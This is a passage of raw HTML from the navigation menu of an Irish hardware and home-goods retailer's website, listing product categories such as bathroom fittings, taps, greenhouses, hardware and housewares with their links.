ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom.html"  class="" ><span class="name">Bathroom</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/bathroom-towels.html" ><span class="name">Towels &amp; Bathroom  Mats </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-fittings.html" ><span class="name">Bathroom Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/shower-accessories.html" ><span class="name">Showers &amp; Shower Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/toilet-seats.html" ><span class="name">Toilet Seats</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/plumbing.html" ><span class="name">Plumbing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-mirrors.html" ><span class="name">Bathroom Mirrors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/cleaning-bathrooms.html" ><span class="name">Cleaning Bathrooms</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/bathroom-supplies.html" ><span class="name">Bathroom Supplies</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/wall-panelling.html" ><span class="name">Wall Panelling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroom/porcelain-chip-fixes.html" ><span class="name">Porcelain Chip Fixes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/wall-tiles.html" ><span class="name">Wall Tiles</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/bathroo/health-beauty.html" ><span class="name">Health &amp; Beauty </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps.html"  class="" ><span class="name">Taps</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bath-taps.html" ><span class="name">Bath Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/kitchen-taps.html" ><span class="name">Kitchen Taps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/bathroom-sink-taps.html" ><span class="name">Bathroom Sink Taps</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/taps/tap-fittings.html" ><span class="name">Tap Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings.html"  class="" ><span class="name">Plumbing fittings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washing-machine-fittings.html" ><span class="name">Washing Machine Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/washers.html" ><span class="name">Washers and O Rings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/water-filter-cartridges-1.html" ><span class="name">Water Filter Cartridges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/outdoor-fittings.html" ><span class="name">Outdoor Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/pipes.html" ><span class="name">Pipes &amp; Tubing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/brass-fittings.html" ><span class="name">Brass Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/sink-and-bath-fittings.html" ><span class="name">Sink and Bath Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/wc-fittings.html" ><span class="name">WC Fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/valves.html" ><span class="name">Valves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/connectors.html" ><span class="name">Connectors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/ducting-adaptors.html" ><span class="name">Ducting &amp; Adaptors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/traps.html" ><span class="name">Traps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/tees-bends-and-reducers.html" ><span class="name">Tees, Bends and Reducers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/blanking-cap.html" ><span class="name">Blanking Cap</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/immersion-heater-fittings.html" ><span class="name">Immersion Heater Fittings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-fittings/radiator-fittings.html" ><span class="name">Radiator Fittings</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers.html"  class="" ><span class="name">Drain Unblockers</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/liquid-drain-unblockers.html" ><span class="name">Liquid Drain Unblockers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/drain-unblockers/tools-for-unblocking-drains.html" ><span class="name">Tools For Unblocking Drains</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation.html"  class="" ><span class="name">Ventilation</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/plumbing-ventilation/ventilation/extractor-fans.html" ><span class="name">Extractor Fans</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance.html"  class="" ><span class="name">Plumbing Tools &amp; Maintenance</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/sealants-tapes.html" ><span class="name">Sealants &amp; Tapes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/drain-gutter-guards.html" ><span class="name">Drain &amp; Gutter Guards</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/plumbing-tools.html" ><span class="name">Plumbing Tools</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/plumbing-ventilation/plumbing-tools-maintenance/radiator-meter-keys.html" ><span class="name">Radiator &amp; Meter Keys</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/greenhouses.html"  class="level-top" ><span class="name">Greenhouses</span><span class="ox-megamenu-label" style="">SALE ON</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1200" data-ox-mm-col="1"><div class="ox-mm-inner ox-mm-overflow"><div class="ox-megamenu-block ox-megamenu-block-top"><div class="container std a-center">
<div class="row">
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouses.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/greenhouse-cat.jpg" width="122" height="112" alt="Greenhouses" />  </a>
		
	</div>
	<a class="h6" href="/greenhouses/greenhouses.html"><span>Greenhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/grow-houses-cold-frames.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/growhouse-category.jpg" width="122" height="112" alt="Growhouses" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/grow-houses-cold-frames.html"><span>Growhouses</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/fixings-category.jpg" width="122" height="112" alt="Fixings" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-fixings.html"><span>Greenhouse Fixings</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/staging-category.jpg" width="122" height="112" alt="" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories/greenhouse-staging-storage.html"><span>Staging & Shelving</span></a>
</div>
<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-bases.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/base-category.jpg" width="122" height="112" alt="Greenhouse Bases" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-bases.html"><span>Greenhouse Bases</span></a>
</div>

<div class="col-6 col-lg-2 no-padding">
	<div class="relative" style="margin:20px 0;">
		<a href="/greenhouses/greenhouse-accessories.html" class="no-padding"><img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;122&#x20;112&quot;&#x20;width&#x3D;&quot;122&quot;&#x20;height&#x3D;&quot;112&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://www.lenehans.ie/media/athlete2/Demos/default/accessories-category.jpg" width="122" height="112" alt="Greenhouse Accessories" />  </a>
		<span class="ox-vertical-separator"></span>
	</div>
	<a class="h6" href="/greenhouses/greenhouse-accessories.html"><span>Greenhouse Accessories</span></a>
</div>
</div>
</div></div><div class="ox-megamenu-block ox-megamenu-block-bottom"><div class="a-center std content ox-border-top">
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/6ft-wide-greenhouses.html">6ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/8ft-wide-greenhouses.html">8ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/10ft-wide-greenhouses.html">10ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="/greenhouses/greenhouses/12ft-wide-greenhouses.html">12ft WIDE GREENHOUSES</a>&nbsp;&nbsp;
<a class="h6" style="font-size:14px" href="greenhouses.html?cat=4558">CITY LIVING GREENHOUSES</a>
</div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy.html"  class="level-top" ><span class="name">Hardware &amp; DIY</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="fullwidth" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy.html"  class="" ><span class="name">DIY Materials &amp; Safety</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/glues-adhesives.html" ><span class="name">Glues &amp; Adhesives</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/sealants-resins.html" ><span class="name">Sealants &amp; Resins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tape.html" ><span class="name">Tapes &amp; Edging </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/timber.html" ><span class="name">Timber &amp; Surfaces</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/parts-repair.html" ><span class="name">Parts &amp; Repair</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/oils-gas-lubricants.html" ><span class="name">Fuels &amp; Lubricants</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/ladders.html" ><span class="name">Ladders &amp; Steps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/tiling.html" ><span class="name">Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/bicycle-accessories.html" ><span class="name">Bicycle Accessories</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/diy/safety.html" ><span class="name">Safety &amp; Maintenance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware.html"  class="" ><span class="name">Hardware &amp; Fixings</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rope-twine-strap-chain-wire.html" ><span class="name">Rope &amp; Twine</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/ferrules.html" ><span class="name">Ferrules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/chain.html" ><span class="name">Chain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wire.html" ><span class="name">Wire</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/straps-strap-accessories.html" ><span class="name">Straps &amp; Buckles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/rails-rail-fittings.html" ><span class="name">Rails &amp; Rail fittings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/roller-catches-and-ball-catches.html" ><span class="name">Roller Catches and Ball Catches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/fixings.html" ><span class="name">Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/wheels-castors.html" ><span class="name">Wheels &amp; Castors &amp; Floor Protection</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/hardware/signs.html" ><span class="name">Signs, Letters and Numbers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles.html"  class="" ><span class="name">Extrusions &amp; Profiles</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/hooks.html" ><span class="name">Hooks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/sheet-plate.html" ><span class="name">Sheet &amp; Plate</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/strip.html" ><span class="name">Strip</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/square-bar.html" ><span class="name">Square Bar</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/bar-rod.html" ><span class="name">Bar / Rod</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/angle.html" ><span class="name">Angles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/tube-pipe.html" ><span class="name">Tube &amp; Pipe</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/self-adhesive-coverstrip-profile.html" ><span class="name">Self Adhesive Coverstrip Profile</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/extrusions-profiles/steel-profiles.html" ><span class="name">Steel Profiles </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture.html"  class="" ><span class="name">Door Furniture</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/front-door.html" ><span class="name">Front Door</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/handles-levers.html" ><span class="name">Handles &amp; Levers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cabinet-furniture.html" ><span class="name">Cabinet Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/escutcheons-1.html" ><span class="name">Escutcheons</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-chains.html" ><span class="name">Door Bolts/ Chains</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/door-closers.html" ><span class="name">Door Closers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/cylinder-pulls.html" ><span class="name">Cylinder Pulls</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/hinge-fronts.html" ><span class="name">Hinge Fronts</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/door-furniture/stops-plates-holders.html" ><span class="name">Stops, Plates &amp; Holders</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories.html"  class="" ><span class="name">Car Care and Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/car-cleaning.html" ><span class="name">Car Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/seasonal-car-care.html" ><span class="name">Seasonal Car Care</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/oils-lubricants.html" ><span class="name">Oils &amp; Lubricants </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/automotive-tools-accessories.html" ><span class="name">Automotive Tools &amp; Accessories </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/car-care-and-accessories/bollards-traffic-barriers.html" ><span class="name">Bollards &amp; Traffic Barriers </span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security.html"  class="" ><span class="name">Locks &amp; Security</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/padlocks.html" ><span class="name">Padlocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bicycle-locks.html" ><span class="name">Bicycle Locks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/bolts.html" ><span class="name">Bolts, Latches and Padbolts</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/door-security.html" ><span class="name">Door Security</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/keys-keyrings.html" ><span class="name">Keys &amp; Keyrings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/window-security.html" ><span class="name">Window Security</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares.html"  class="level-top" ><span class="name">Housewares</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating.html"  class="" ><span class="name">Home Heating</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/heaters.html" ><span class="name">Heaters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/draft-excluders.html" ><span class="name">Draught Excluders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/dehumidifiers-moisture-absorbers.html" ><span class="name">Dehumidifiers 